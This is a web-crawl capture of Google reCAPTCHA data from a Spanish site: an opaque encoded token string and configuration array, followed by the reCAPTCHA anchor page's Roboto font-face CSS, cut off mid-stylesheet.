KnMGwpLDh1zCgD03ccK/CS/Di8OVNQ7DqD/[base64]/LsOJwrjCoifDksKXL8K9IXrDigrCusOIw5jDsQBEXMO6wpRVAC1FO3bDrWh7eMKqw7tDwp4dPGvCgn3CjFU6wohrw5/DssOlwrnDjMORCBlbwpo5ecOEZ1YxOgTCijhwbw1gwokzYBpEWEllfFlLHSoWw7UFOnrCq8OETMOHwqrDkg3DvMOlLcOsV1lDwr3Dl8KxeR0owp4+dsKVw7DCmQbDscKEaSTCisKZw5jDjsOzw5oGwrbCrcOqdDc+w6zClXTCmifCvkEaTxw/[base64]/[base64]/Dh0vDuhdyTcKow6kEYFHCqsKCT8KeIMKhQ8KQJsKkw7TDu0bDslvDpF8xO8KMbsKaasOmw4kpeR1Mwql9XQwRSsOvRW0YEMKpVnkvw4jDkx0oMjRMEMO+w4YHE0/DvcOYGMOXw6vDtA8pNMKTw5o0KcOeNxtTwoNXRjHDi8OadMK5wpfDqnrCvTZ8w6MuTcK7wp/DmGZ9UMKew5VsEcOiwqp0w5HDgMKeOy/CoMKwZn7CsR8tw4VuEsOEQ8KmDsKJwoRpw7fCvxUIw40awp9dw4ELwr0dQsKCHXduwo1aw6JKViDCoMOTw5bCuFAbw5phI8OJw4fDjcOwRytEwqvCj2rCg3/[base64]/CgCHDqsO7MMOODzDCqXnDu8K2EsO+w79nZsKCVcKww57CusO5wqMoWsOIwoHDjSDChsODwonDncOpN3A/[base64]/[base64]/[base64]/w5t0w4bDoxXChsK0MTAmwoY0wqPDk8KYwobCqcOEwqlwwqLDqsK9w5fDq8KGwp3DulvCp0JMKRAxwq/DgcOnw4UeCnhKQBTDoDkGJcKdw7IQw7rDnsKow4fDp8OYw6A9w4UnIcO5woM2w4NCLsOEwr/DmXLDiMOhw6TDjsOrScKOfsOzwp9DZMOrT8OOXVXCk8K7wq/DhBfCtsOUwqMVwrnChcKzwqLCrkxYwobDr8OnBMOyaMOwesOYPMOYw417wp/[base64]/CpsOXwq3Dj8KJHcKxCyoxM0kJw48/PcOkcS3DtcK+w5oww7vChgM6wrHCtsOswrLCihvCisOWw4DDrsOyw6AUwolmE8Kkwp7DisKLPsOvKcOHwozCv8O/ZkjCpyjDr0zCtcOPw4FbOl5kWsOhw79pPsKfw6/DgcO4PW/[base64]/[base64]/Dixo+HcOmCsK6fcKBC8OOGw8uXcOlw7LCksOTwo/CgcOEU2gYL8KVe0MMwrXDlsKxw7DDnsKyCMKMSztpFwMPfTgAacORE8Kkwp/DjcOVwr8Aw5zDq8OTw7F1PsKMZMOXLcO2w6wbwpzCgsOKw63Cs8K/w7sGE3XCiG7Cn8OnZ3HClsKrw7XDsmXDuFrCusO5woU9KsKsYcO3w7/[base64]/w7wSdzIofMKRwpjDrMKlHsOCw6hiwosOw7wCFMKEwqVBw7pHwrV5KMKWHwddA8KMw7oawovDlcOwwoAow5bDugbDhgzCmsOuX3klLsK6MsKOAxYLw7J/wqVpw7wJwqkGwqbCvQrDrMO1JMONw4hQw4XDocKrWcKwwr3DmlFzFQjCnDLDncK8E8KDTMOQZwhaw5Y6w5bDkW40wqDDv0Bya8O6PXjCqsOGEcO8XWNyNsOOw7wqw58mwqDChwTDrF5/w5I6P3jCiMODwo7DjsO2woY2cQUBw6JdwonDp8OOw5ccwq0nwobCu0Yjw4tzw51Ew7Qfw45aw7vDmMK+B3HCuHx2wrh6SAUbwqfCjMOKPMKaBk/DlMKBUsKywrzCi8OMDsK6w6zCusOowpBEw6cQIMKCwpkswr8jA0oeTyx0I8K5cl7CvsKRa8OnZcK8w4wNw441a18hP8OwwqTDrQ09PsKKw5vCpcOtwo/DpBtvwoXClXMQwoI0w58Fw6zDisKvw61wXsKLYEsDZkTCuzljw6ViCmdxw6rClMKFw7PCvF06wo/DvMOoIXrCq8Knw7bCucOswovCvynDmcKPZMKwNsK7wpzDtcKnwr3Cn8Oww47DkcKbw4JNTjJBwrzDuHzDsBdzd8ORZMKFwpLDisKaw4U/wrTCpcKvw6EfZC1FIxJywoYQwpzDnMOBP8KSNSzDjsKDwrfDo8KYKsOBBcKdKcO3WsKKXifDhhzCqy3DmH7CnMO5EU/[base64]/wppEw4AwfcKpw7bChMO1AMOlbg8jw4PDmsOTw50sMsKWwrIFw4DCqgInWsO7V33DksOjUQfDiHXChVzCvcK7wp/Ch8K3EhzDlcO2OStKwpQuLzdyw7MlG2PCpzTDvz4hGcO9dcKuw6zDtWvDtsOqw5PDpkTDhXXDsxzCmcKfw5Fiw4w8Glg7eMKIwq/[base64]/w6rCm8KycAJMw58tRsOvQcKRw55XEsKxZGNWHWVtwrRzMFrCvnfCjsOgfxXDhsKlwp7DmsKdMjMSwoXCkcOaw47ChHjCggEqOzgwfMKiN8ORF8OJRMKjwrIvwqrCsMOJDMKzJwjDsT1ewpVsb8OpwonDvMK7w5I1wpVkQy3CkXLDny/DgWHDggdlwqpUMwcZbSZiw7s9YMKgwqjDu3vDpMO8Il7DphHDuijCnVgLX10JHC8/[base64]/ChTHCh8K5wrgxJlMQwpRmw5FXGcOgPcO/w4YmeXM5BTvCl8O0H8OlUMKXO8Oaw5c/wqU0wqbClcKYw7YcKmfCv8KXwpUxHnHCocOuw77Ck8Opw45pwr1pWgrCuC7CkxrCo8Ohw73Cuh8vVsKywqHDi1hEcC7CoR1yw7xfCcKDVAV7bU7Dg0Nvw6lFwr/Dhg3DlV83wpZyMW/CrlLClMOVwqx+SX/[base64]/CnTFQwpVkw4PCmWrCqW3DpMOMMF3Dmy/DtCpowrs0BjTDhMOPw44fOMOnwqTDjHnChknCjjlWX8OxXMKnccOvKyEvI1EewqRuwrjDrxMLNcOPwrfDosKAwr4NcsOoCMKPwqoww7MgBMOcwpTCni3DnRvDtsORSATCp8KYDMK+wqLCs001G3fDmgTCoMOBw61bOcOxCcKOw6x2wp1fNk/CocOBYsOcBjoFw5/DjnoZw6FqfTvCoTR2wrlkwqUhwoQSYgPDnxvClcOfwqXCicODwr7Ds2TCu8K+w48ew6s9wpQzQcKxOsO9XcKcKyXCjsOEworCkR7CtsK4w5spw7HCrlbDp8KSwqXDucOgwr/Ci8OXV8KQMcOZSEoywoUXw5F2B3/[base64]/CghvDozZXSsKUwpXCksKcw5fCgRcnw6DCpMOzcj3DicKiw6jCrcO6bycJw5zCqlZTYlcGwoXDosOmwonCvFtPLXfClwDDiMKYIsKkQyMjwqnCs8KTMMK8wq0/w6pTw7vCrnbCkGpAJhzDpsOdS8Otw5Ntw6bDhUTCgEEfw6HDv03DocOae0caJVFMLGvCkF10wo/ClHPDp8Ouw5zDkjvDosKjXMKowojCpcObGsOPOg3DmCowSMOsQkfCtsOzTsKMIsKPw4LCgcKPwqsPwpvCuWbCmzxsdHRYQBrDjEHCvcOiWcOUw6nCscKwwqTCucOvwph0CFcWPDkwSGQgYcOxwqfCvCLDi30/wr9Hw6jDl8Kyw74AwqHCrsKPay0cw6ABV8KjdQ7Dn8O/[base64]/[base64]/CgyHChDzCj8KjwpPCqsOHw6tjwokWw4rDn2DCu8O6wqjCqlzDhMKRPGYSwokRw5hFbsKxwp4/YMKVwq7Dqy3DlmXDpycgw4FIwrXDoBrDucKkXcOywqPCu8Kmw6olNjXDqihlwoVSwrd9wpguw4J6JcKkDRXDrsOUw5/DrsO5bT10w6RjaBhww7PDjEXDg1AFSMO6Gn3DmyjDlsOQwqjCqgMzw7HDvMOVw600PMKPwr3DrU/[base64]/wrwQwoslXQ8qFANDw4jCmMKTHxheRMO8w4zClcKxw7xPwonDlGZBB8Opw5JBJzbCmMKTw53CmH7DsCrCnsK1w6l7AkFvw6pFwrDCl8Kmw4ZCw4vDpAgAwr/CmMO7JV9ywrNpw5AAw713wowsL8KzwollXksyG1LCqmUZEWp8wp7ClVh/[base64]/V3nCi3wzP3BFwqbDhxFZw4zDscKsw4QWZiVXwrLCv8Knal/[base64]/Dp8OrEijDkcOhwop/wrgBLsOzVVzCnsOJwrHChMOvwoDDkD8VwqDDikY1wpQUA0HCucOjdgtsUH0+FcOIF8OeWldgIsK/w7nDuDZIwp4OJWTClEBdw6bCqljDm8K/Ix5zwq3Cp39OwpnCnxlJSXzDnzLCpCPCrMOzwojDtMORfVzDuwTCjsOoMzQJw7fCvnVQwpcBUsKeEsOxQRpQwpxCYsK3J0YkwrkGwq3Dg8KhGsOFcS3DowzCsXPDvm3Dk8Oqw4fDoMKfwpV7HcO/[base64]/DtcKQw53CuMK2ZifCkcKZF8KNw6sYdHdFJU7CosK/w7LDlMKnwrnDijlXI2ZvaSPCscK1FsOFesKowq/DlcO1wqdhb8OdTcK2w6DDmMOHwqjCpj40FcK7BCYmFcKZw44yXMK1R8KHw4PCk8K+WjNvanvDr8Oqd8K2ME0vf2nDgMOsPXtLM08Zw55fw4UtWMOywoBYwrjDnDduelHChcKrw4YSwpoFOFVEw4/[base64]/fjHCi11nwrRfBMOZwp/DpVxWLV3CrcKIFcO/LjUPw4HCimLCoRl+w78fw6fDhMOEFGp3Kg0PKMOBA8KELcKRwp7CjsOTwokzwokta0zCqMOiLAQywpzDjsOVVS4YGMOjClnDvlIAwpQUbsOmw7UNwpxvEFJUJxgRw7sPL8Kzw7bDjC8NWz/Cn8K7EX3CtsO1w6R3OBUwF1DDkXXCs8KZw57DqsK7KsOzw6Qqw6vClsKzDcOdfsKoLURrw79qKMKawoAww43CoG3ClsK9P8KLwq/ClU3DgELCjcOcUmJtwpQkXxzCrWjDkxbCh8KmLiswwoTDulPDrsOBw7XCh8OKKwsBKMOBwpTCnH/DpMK1EDoEwroMw57Dvl3DoFt6GsK7wrrCrsO9HxjDr8KYHmrDicORQw7CnsOrf07CkUE8LcKbaMOFwoPCtMKjwprCr0/DuMKGwo1aUMO4wox8w6PClWfCkzzDg8KfAAPCkx/DjsOZGFfDiMOQw4HCp1luccOtLxfDiMORGsOLdsOvw4okwoEtw7rCv8Onw5nCusKywoN/[base64]/DncOcw57Dh2tmw4vDr8KZwqXDtmHCuMOvw4nCnsOXM8KwDQsZOMO/[base64]/CmVzDnFhew6FywqvDisO0wqtvHcKDwojCnsKiw6QNDMK2ecOoLVvCnj/Ck8KFw7w0RMOVNcKvw5IqK8Kmw7bCilcow5jDlyDDigYYCXxswpE0R8KNw7HDpFzDnMKmwpLCjhMCA8O4QMK9Ci7DpDfCtkFtLw3DpHplG8OOFVTDjMO4wrFCPlrCrDjDkSXCtMOsQ8KNY8KVwpvCrsOywrh2F25Nw6zCrMKBL8KmNz45wo8/w7PDslcOw6nDh8KPw77ClcO+w7YgPF92PcOEWsKzworCpMKLCw7DvcKPw5wyL8KOwo1Tw7E6w53CvsOyLMK0B3xZb8O4LSDDjMKXFk4mw7JMwrg3S8OHT8OUfQhxwqQVw4zCn8OHOirDmsK2worDlnEiMMO2YXY/[base64]/w4PDu1lpXTnCjBQqwqZhw63DrgrCnBoywo/[base64]/CjjTDh8Oswr/CtMKSHMODw69mK8Oww4sywrd3EMONGXXDjV4mwoDDpcKHw7bDv37CoXfCrwplHsOOYsK4KxfDjMOfw6lIw6wqe2/ClyzCm8KNwrbCosKqwrrDoMKBwpLDnW7DrBIKLzXCnD9tw5XDqsKvEmseJBVpw67DrcObw7sZUMOyE8OwET0CwqXCt8OeworCu8K5RSrCpMO5w4R4w7nCjEQoN8KSw7cxWRrDs8K1IsO+OWTDn0UfbGVpesKJY8K8w78dE8Odw4rCugo7wpvDvcO5w57CgcKYwr/Cq8OWasKRXMKkwrt2R8O2w7Z0QMKhworChsKhPsOcwqEDfsKswqs/w4fCqMKeV8KVNgbDvV41fMKGwpgbwrxywql8w6RRwr/DnHBaX8O0JcOAwoMCwqXDtsOIBMKRazrDuMONw5PCmcKKwpg8L8OawrDDowsGIsK/wrcqeC5TbcO2wpJVGTJ5wpAOwrBGwq/Dh8KVw7JHw69Rw5DCu2B9DcK/w6fCu8OPw5rClSjCnsK1c2Qow4UyFsK+wrJiAGrDjH3Dv1hew6fDszbCoHDCq8KqH8OlwoFww7XCrmvClUvDnsKIeAbDt8OoVsK4w4DDg3JxA1zCocONQGjConZ7w5bDgsKwdUHDocODwqQwwokYeMKdG8KudFPCgi/CgRkDw7NmTk/CvcK/woDCl8OMw67CpMOUwpsIwr9mwoDDpMKEwp/[base64]/Dn1TDryowVAvCmnkyZHfDuBbCvU3DvhHCgsKFw7VNw6bCjMOUwqoHw4oBZFkTwokpFMOYLsOKGcKYwoMsw48Vwq/[base64]/w7DCh8OQDRU7ScOmETrDh1/CkgB9BAwFwoJfwqXCgQrDgBDDlHxRwq3CtUXDu0dGwpkpw4fCjjfDvsKRw4IdFGk1P8KSw5HCj8OUw4bDk8OWwoPCml8hesOIw49Sw6rDg8KRAUpYwqPDpUIFbsKtwqzDpsO/ecKiw7EwdsOxAMKEN0xzw4dbXsOYw5TDmTHCiMO2GhJcZhMbw5HCoU1kwqDDsUNPc8Omw7BNDMOJwpnDqnXDi8KFw7fDs1FhdBHDqcKhLlXDoEBiCgfDr8OpwovDssOLwqzCqQDCnsOeCizCocOVwrZLw6/DpEpxw4IMNcK1eMKbwpTDq8KsPG1Tw7HDlSYOcSJQSMKww6NDQMO1wqvDnn/DoRN0XMKTOjfCsMKqwp/DuMK+w7rDv29palszciR1OsKIw7UdbH7DlMOaLcKvfX7Cry7CuDbCr8OBw7LCuAPDq8KXwpvCiMOBFsKNE8K7NFLCi11nMMK3w7LDj8Kgwr3DhcKHw6Ndw7t0w5PDrcK7G8OIwp3ClRPCvcKkRg7CgcOQwrJAZUTCkcO5NMOlEMOEw7vCscKOPRPCpW/DpcOdw58ew4lxw7N5I0MLP0RqwrDCrUfCqCBkTxR3w4swTD8iGMOrFEdVwqwMLTsKwo4Id8ObXsKLZx3DqljDmsKRw4nDr0PCosOpAEkjN2TDjMKiwqvCtsO+ZsO4IcOUw57CkEXDvsOGWEHCoMKEL8OOwqbCjMO5X1/CnBHCrVHDnsOwZ8KvdsObU8OEwrMLJMO4wqfCssOxXArDjC45wprCq184wq5/[base64]/DlsOgXsOpwonCvw1tV3MgbizCucObw41jdsOUDRtzwrfDgTnCoBDDsQckcsKYw4g+b8KzwowQw5vDqMOvLnnDoMK4WmLCtnPCssOaCMOfw5XCslsXwoPChsOzw4/DhMK9wrHCnXwyFcOmOwx2w7TCr8K+wqbDrcOowqXDt8KHwoAqw4dGQMKtw7TCpEA6W3Y/w7MVWcKjwrPCgMKtw6V3woDClcOPTsOPwo3Ds8OzdX/DiMKowp49wpQYw7hfdlJJwq1xH08vHsKTQF/DiQcEKXBWw5bDrMOnUcOmQ8OKw40+w5Rqw4LCm8Knw7fCmcKjLDbDnn/[base64]/fnJhwq05wodsDsK6wol2T1DCr8KFwpTCjsKibcKGWcOfw5/DiMK8wrXCk2zCiMKOw73CicKAFVtrw43CpMO8wonDpAZewqvDg8KRw5bCkQsiw6MAGsKIUT/[base64]/wqLDq8KcH8KTw6LDoA8Yw5FJL8OIw6h9fX4cwrHCuMKPM8Kew6k8R3/CvMOaScOow6bCssOhwqhaBMO6wrzCp8K5dMK4ADvDpMOzw7TCnTLDiSfDqMKuwrzDpMOWWcOYwpvCusOQa2DCsWbDpAvDvsO3woMcwq7DojNmw7Rcwq1eP8KlworCpiPDmMKKMcKgBT8cNMK8B0/[base64]/[base64]/CumoCw7l2w5sHw5t7wpPCoSTDkh1Tw5HDmCvCq8OscSgowp5+w7o/[base64]/Ci8KgKMKOLUXDggXCiB43YTnDi8KRdMKCVsOgwoPDkn3DiRNnw7TDti/DoMK0wq44C8Ofw71Pw6MZwr7DrMKhw4PCksKHJcOBKA8BNcKkDUM9QsKXw6LDqB3CtcOJwp/[base64]/[base64]/[base64]/Ch8KJB8KTwozCiw/DphIIccKJOkPDlMKLwrkrw7HDhzTDtQxYw6FxLSzDmsKgXcOkw5nCmHZPQi8lYMKQSMOpHAnCksKcOMKlw7QcacKXwpQMfcK1wrNSf0XDj8Opw4zDt8Ohw7x+SAVLwp7DsFAxTmfCuT97wrh7wqXDkUV6wqg3RSdDw5ohwprDgcKNw5bDjTE0wpMmGcKIw4IlHsKfwp/ChMKqQcKAwq4qWnNNw6rDtcOPekvDisKNw4NTw5TDm1IPw7NqTcKhwqDCncKdIcK8QTzDgld5Yg3DkMK9PDnDj1bDg8O5wrnCrcOQwqEzDAXDknTCvlpEw705QsOaLMKYLR3DusOjwrFZwq5IXhbCq2nCjsO/[base64]/ah/Dv3Rgw43DsWrDlGF0w7dDwqPCqwwrRwBlw5nChlsWw4HDp8Kkw4MpwpgYw4zDgcKHUSwZLi3Di1d0a8OAAMOWbVbCnsOVU1Fkw7PDlMOWw7vCslHDg8KbbXMTwoNzw4HCu2zDnMObw5/CrMKbwoLDucKTwp8wbsKIIHZkwpU1CHpJw74pwr7CqsOqw6doFcKUUcOTJMK2GE/Dj2vDnwBnw6bCicOpfQUHAWLDvXFjKWfCq8ObR2nCqjbDgnzCuGkaw7FjcxHClsOnW8Kzw7XCtcKsw7jChk4hLMO2RjrDnMOhw7vCjQ/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZvUAF6MO0If0xt35MttngQgCrf7jUJbF8AAxX1R+zqg\\u003d\x22,1,0,null,1,1769405927850,0,0,[98],null,[43,119,107],\x22RC-kbYZnui09sy_Mw\x22,null,null,null,null,null,\x220dAFcWeA7trkkPve7CgxuXyCMmEC6A_Xx2kCKRofL72E1ciIawUXDuYosfWnJMNuyeLPYE9VVC8bjzRywpGg9GzaaM6JBHaMgAhA\x22,1769488727799]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=65ey50die6gt
body_size: 48456
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
